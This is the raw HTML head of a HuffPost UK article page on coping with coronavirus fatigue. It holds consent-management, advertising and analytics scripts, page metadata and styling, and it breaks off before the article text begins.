

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc
body_size: 70556
content:
<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>How To Deal With Coronavirus Fatigue | HuffPost UK Life</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvY29yb25hdmlydXMtY291bGQtbGVhdmUteW91LXdpdGgtc3ltcHRvbXMtb2YtcG9zdC12aXJhbC1mYXRpZ3VlX3VrXzVlYjNlODhkYzViNjUyNjk0MmEyOWRmYyIsImlhdCI6MTc2ODU5MDA3MywiZXhwIjoxNzY4NjgwMDczfQ.Joyvv6gXMODPGYxc46NnkST6XYRG72lSEWlKXz_qNX4","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=life&departmentSlug=null&verticalSlug=lifestyle&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2020-05-11T05:00:10.000Z","lastPublishDate":"2020-11-02T11:08:23.000Z","locale":"en"},"theme":"life","tracking":{"skipPageView":false,"replacePageId":false},"slug":"coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5eb3e88dc5b6526942a29dfc","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "lifestyle",
    modulousTags: ["@newsletter-lifestyle","@original"],
    id: "5eb3e88dc5b6526942a29dfc",
    hasLiveblog: false,
    title: "How To Deal With Coronavirus Fatigue",
    authors: "natasha-hinde",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-life.js.map
</script><script>!function(t){async function e(t){return new Promise((e,a)=>{(c=t.createElement("script")).src="//cd.thecontentserver.com/player.js?cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7",c.setAttribute("async","1"),c.setAttribute("type","text/javascript"),c.setAttribute("fetchpriority","high"),c.onload=()=>e(),c.onerror=()=>a(),t.body.appendChild(c)})}async function a(t,e){for(let a=1;a<=e;a++)try{return await t()}catch(n){console.warn(`Failed in attempt ${a} reloading connatix script`)}throw document.querySelectorAll(".loading-message").forEach(t=>t.classList.add("error")),Error(`Failed after ${e} attempts, showing error message`)}if(!window.cnxel){window.cnxel={},window.cnxel.cmd=[];var n=t.createElement("iframe");n.src="javascript:false",n.display="none",n.onload=function(){var t=n.contentWindow.document;a(()=>e(t),2)},t.head.appendChild(n)}}(document);</script><link rel="preload" as="image" fetchPriority="high" href="https://img.connatix.com/52ccb0f0-3f51-4d73-8788-b1dbfec0fdda/1_th.jpg?crop=629:354,smart&width=629&height=354&format=jpeg&quality=60&fit=crop"><meta name="description" content="Many people are experiencing what is now known as 'long Covid'."></meta><meta name="keywords" content="Health,coronavirus,wellbeing,Life,chronic fatigue syndrome"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="How To Deal With Coronavirus Fatigue"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="Many people are experiencing what is now known as 'long Covid'."></meta><meta property="article:tag" content="Health,coronavirus,wellbeing,Life,chronic fatigue syndrome"></meta><meta property="article:section" content="Life"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostUKLife"></meta><meta name="twitter:title" content="How To Deal With Coronavirus Fatigue"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="Many people are experiencing what is now known as 'long Covid'."></meta><meta property="article:published_time" content="2020-05-11T05:00:10Z"></meta><meta property="article:modified_time" content="2020-11-02T11:08:23Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5eb3e88dc5b6526942a29dfc"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc"></link><link rel="preconnect" href="https://img.connatix.com"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"Life","bf_buzzid":"5eb3e88dc5b6526942a29dfc","title":"How To Deal With Coronavirus Fatigue","description":"Many people are experiencing what is now known as 'long Covid'.","author":"natasha-hinde","tags":["health","coronavirus","wellbeing","life","chronic-fatigue-syndrome","@newsletter-lifestyle","@original"],"keywords":["Health","coronavirus","wellbeing","Life","chronic fatigue syndrome"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc#webpage","url":"https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Natasha Hinde is the Parents Editor at HuffPost UK where she writes about the highs and lows of life as a parent, while also commissioning features for the section. Expect to read more on navigating birth and the postpartum period, caring for babies (and yourself in the process), raising toddlers and school-age children, and the parenting products you need – and those you definitely don't. She was previously a reporter for HuffPost UK Life and has also written for ELLE UK and Company Magazine.","jobTitle":"Parents editor at HuffPost UK","name":"Natasha Hinde","url":"https://www.huffingtonpost.co.uk/author/natasha-hinde"},"dateCreated":"2020-05-11T05:00:10Z","dateModified":"2020-11-02T11:08:23Z","datePublished":"2020-05-11T05:00:10Z","description":"Many people are experiencing what is now known as 'long Covid'.","headline":"How To Deal With Coronavirus Fatigue","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["health","coronavirus","wellbeing","life","chronic-fatigue-syndrome","type: news"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=200_150","url":"https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc","@type":"NewsArticle","articleSection":"Life","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices 